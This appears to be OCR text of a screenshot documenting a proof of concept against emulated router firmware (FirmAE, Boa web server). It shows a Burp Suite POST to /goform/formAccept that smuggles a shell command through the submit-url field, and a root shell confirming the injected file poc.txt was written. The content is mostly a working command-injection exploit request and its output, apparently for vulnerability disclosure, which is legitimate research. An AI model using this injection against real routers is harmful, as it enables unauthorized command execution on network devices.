 先登录此网络才能访问互联网。 打开网络登录页面
▸ 状态
▸ 安装精灵
▸ 因特网
系统状态
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-machine: ~... × jiangxia@jiangxia-virtual-machine: ~/... ×
# rm poc.txt
rm poc.txt
# ls
ls
root etc_ro tmp dev web linuxrc
usr proc bin var
run firmadyne lib etc sbin lost+found
# ls
ls
root etc_ro tmp dev web linuxrc
usr proc bin var
run firmadyne lib etc sbin lost+found
# ls
ls
root poc.txt usr etc linuxrc
lib web var
run firmadyne dev bin lost+found
etc_ro tmp proc sbin
# cat poc.txt
cat poc.txt
aaaccept
#
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▾ > | ▾ Follow redirection Target: http://192.168.2.1
Request
Raw Params Headers Hex
POST /goform/formAccept HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/wireless_basic.asp
Upgrade-Insecure-Requests: 1
submit-url=echo aaaccept>/poc.txt;
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 Redirect
Date: Tue, 20 May 2025 03:47:20 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
Location:
echo%20aaaccept%3e/poc.txt%3b%0d%0astadrv_band=1
<html><head></head><body>
This document has moved to a new <a
href="http://(null)/echo aaaccept>/poc.txt;
stadrv_band=1">location</a>.
Please update your documents to reflect
the new location.
</body></html>